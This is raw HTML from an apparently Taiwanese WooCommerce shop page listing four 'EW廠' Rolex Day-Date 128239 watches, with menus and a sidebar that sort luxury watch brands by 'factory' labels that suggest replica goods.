		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move shop-columns-3 layout-center layout-parted layout-no-edge layout-fixed with-sidebar left-sidebar"><header class="title-bar outside title_bar_variant_centered title_bar_width_full has-effect"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">星期日-EW廠</h1></div></div></div></header>	    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box lazy-load-on">
	                    <div class="formatter">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto"><li class="grid-master"></li><li class="product type-product post-18933 status-publish first instock product_cat-ew- product_cat-day-date product_tag-a product_tag-day-date product_tag-ew product_tag-rolex product_tag-228 product_tag-388 product_tag-466 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/10/1587111402177482.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">星期日-EW廠<span class="sep">/</span>星期日曆日型系列-Day-Date</span><h2 class="woocommerce-loop-product__title">EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239</h2>
</div></a><a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239/" data-quantity="1" class="button product_type_simple" data-product_id="18933" data-product_sku="" aria-label="深入瞭解「EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18957 status-publish instock product_cat-ew- product_cat-day-date product_tag-a product_tag-day-date product_tag-ew product_tag-rolex product_tag-228 product_tag-388 product_tag-466 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/10/1587111204753968.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">星期日-EW廠<span class="sep">/</span>星期日曆日型系列-Day-Date</span><h2 class="woocommerce-loop-product__title">EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239</h2>
</div></a><a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239-2/" data-quantity="1" class="button product_type_simple" data-product_id="18957" data-product_sku="" aria-label="深入瞭解「EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18989 status-publish last instock product_cat-ew- product_cat-day-date product_tag-a product_tag-day-date product_tag-ew product_tag-rolex product_tag-228 product_tag-388 product_tag-466 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/10/1587110828522799.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">星期日-EW廠<span class="sep">/</span>星期日曆日型系列-Day-Date</span><h2 class="woocommerce-loop-product__title">EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239</h2>
</div></a><a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97-128239-3/" data-quantity="1" class="button product_type_simple" data-product_id="18989" data-product_sku="" aria-label="深入瞭解「EW廠 Rolex Day-Date 勞力士 星期日曆型系列 128239」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-18978 status-publish first instock product_cat-ew- product_cat-day-date product_tag-a product_tag-day-date product_tag-ew product_tag-rolex product_tag-228 product_tag-388 product_tag-466 product_tag-225 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97128239/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-300x300.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-768x768.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-800x800.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974-100x100.jpg 100w, https://taione-t1.com/wp-content/uploads/2020/10/1587111030669974.jpg 900w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">星期日-EW廠<span class="sep">/</span>星期日曆日型系列-Day-Date</span><h2 class="woocommerce-loop-product__title">EW廠 Rolex Day-Date 勞力士 星期日曆型系列128239</h2>
</div></a><a href="https://taione-t1.com/product/ew%e5%bb%a0-rolex-day-date-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e5%9e%8b%e7%b3%bb%e5%88%97128239/" data-quantity="1" class="button product_type_simple" data-product_id="18978" data-product_sku="" aria-label="深入瞭解「EW廠 Rolex Day-Date 勞力士 星期日曆型系列128239」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">4/4</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
